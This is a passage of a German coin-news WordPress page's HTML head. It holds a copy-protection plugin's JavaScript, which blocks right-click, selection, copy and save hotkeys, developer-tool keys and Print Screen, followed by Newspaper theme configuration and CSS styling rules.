	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
